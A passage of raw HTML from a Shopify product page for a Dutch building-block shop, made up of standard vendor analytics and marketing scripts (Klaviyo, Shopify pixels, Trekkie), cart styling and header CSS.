        productId: "6619175583921",
        variantId: "39489853128881",
        compareAtPrice: "175.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562",url:"\/products\/sneeuw-paleis?variant=39489853128881"},items: [{id:"LZ8051",name:"Sneeuw Paleis | Bouwsteentjes",
          brand:"Bouwpakket.com",
          category:"bouwsteentjes",
          variant:"Default Title",
          price: "99.95",
          productId: "6619175583921",
          variantId: "39489853128881",
          compareAtPrice: "175.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562",url:"\/products\/sneeuw-paleis?variant=39489853128881"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XTB4Ve/klaviyo.js?company_id=XTB4Ve"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.0"
          MetafieldLooxCount = 1

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Sneeuw Paleis | Bouwsteentjes",
          ProductID: 6619175583921,
          Categories: ["Alle producten","Architectuur","Bouwsteentjes"],
          ImageURL: "https://bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34_grande.jpg?v=1761668562",
          URL: "https://bouwpakket.com/products/sneeuw-paleis",
          Brand: "Bouwpakket.com",
          Price: "€99,95",
          Value: "99,95",
          CompareAtPrice: "€175,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50821595313,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50821595313,storefrontBaseUrl: "https://bouwpakket.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3571253588","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/5fd36ac1912a033bde0e27b73b88c2821f0d96cb\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3039658324","configuration":"{\"accountID\":\"XTB4Ve\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1236468052","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-5DG9XLW\\\",\\\"google_tag_ids\\\":[\\\"GT-5DG9XLW\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"894697812","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"90964308","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Elevar"},{"id":"110297428","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"110330196","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion booster"},{"id":"110362964","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - GA4"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bouwpakket.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"modelset.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/bouwpakket.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.95,"currencyCode":"EUR"},"product":{"title":"Sneeuw Paleis | Bouwsteentjes","vendor":"Bouwpakket.com","id":"6619175583921","untranslatedTitle":"Sneeuw Paleis | Bouwsteentjes","url":"\/products\/sneeuw-paleis","type":"bouwsteentjes"},"id":"39489853128881","image":{"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562"},"sku":"LZ8051","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://bouwpakket.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50821595313","storefrontBaseUrl":"https:\/\/bouwpakket.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Sneeuw Paleis | Bouwsteentjes\",\"vendor\":\"Bouwpakket.com\",\"id\":\"6619175583921\",\"untranslatedTitle\":\"Sneeuw Paleis | Bouwsteentjes\",\"url\":\"\/products\/sneeuw-paleis\",\"type\":\"bouwsteentjes\"},\"id\":\"39489853128881\",\"image\":{\"src\":\"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562\"},\"sku\":\"LZ8051\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6619175583921,"gid":"gid:\/\/shopify\/Product\/6619175583921","vendor":"Bouwpakket.com","type":"bouwsteentjes","handle":"sneeuw-paleis","variants":[{"id":39489853128881,"price":9995,"name":"Sneeuw Paleis | Bouwsteentjes","public_title":null,"sku":"LZ8051"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6619175583921,"requestId":"83bb3bcd-1472-4480-8a63-20eb728fb820-1769595399"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50821595313,
      theme_id: 188504932692,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bouwpakket.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bouwpakket.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bouwpakket.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50821595313,"isMerchantRequest":null,"themeId":188504932692,"themeCityHash":"15614123761788189937","contentLanguage":"nl","currency":"EUR","eventMetadataId":"dc35c5f6-7ca9-49c3-8026-7d661e0179e1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6619175583921,"requestId":"83bb3bcd-1472-4480-8a63-20eb728fb820-1769595399","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39489853128881,"productId":6619175583921,"productGid":"gid:\/\/shopify\/Product\/6619175583921","name":"Sneeuw Paleis | Bouwsteentjes","price":"99.95","sku":"LZ8051","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39489853128881,"productId":6619175583921,"productGid":"gid:\/\/shopify\/Product\/6619175583921","name":"Sneeuw Paleis | Bouwsteentjes","price":"99.95","sku":"LZ8051","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false,"referer":"https:\/\/bouwpakket.com\/products\/sneeuw-paleis"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bouwpakket.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bouwpakket.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="50821595313"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188504932692"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bouwpakket.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a>
<!-- SLIDE CART EDITS - START -->
<style>
#slidecarthq .footer {
background-color: #ffffff !important;
}
html body #slidecarthq .button {
font-weight: bold !important;
}

/* Lock icon */
.lockicon {
/* change the width or margins depending on image */
    margin-right: -4px;
    vertical-align: text-bottom;
    display: inline-block !important;
    width: 35px;
}
#slidecarthq .button {
display: inline-flex !important;
align-items: center !important;
justify-content: center !important;
}
</style>


<script>
  /* Lock icon */
window.SLIDECART_OPENED = () => {
const lock = `<img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/ChatGPT_Image_20_jan_2026__10_56_04-removebg-preview.png?v=1768902978" class="lockicon">`
let checkoutBtns = document.querySelectorAll('#slidecart-checkout-form > button:not(.edited)');
checkoutBtns.forEach( btn => {
btn.insertAdjacentHTML('afterbegin', lock);
btn.classList.add("edited");
})
}
</script>
<!-- SLIDE CART EDITS - END --><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26682658292052__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Aankondiging" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>WINTERSALE | 2+1 GRATIS OP ALLES</span></p>
              </div></div>
<style> #shopify-section-sections--26682658292052__announcement-bar .announcement-bar {background-color: #121212 !important; color: #ffffff !important;} #shopify-section-sections--26682658292052__announcement-bar .announcement-bar a {color: #ffffff !important;} </style></div><div id="shopify-section-sections--26682658292052__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251761400935" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" media="print" onload="this.media='all'"><noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251761400935" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 130px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//bouwpakket.com/cdn/shop/t/33/assets/details-disclosure.js?v=153497636716254413831761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/details-modal.js?v=4511761896672669691761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/cart-notification.js?v=160453272920806432391761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/search-form.js?v=113639710312857635801761400935" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
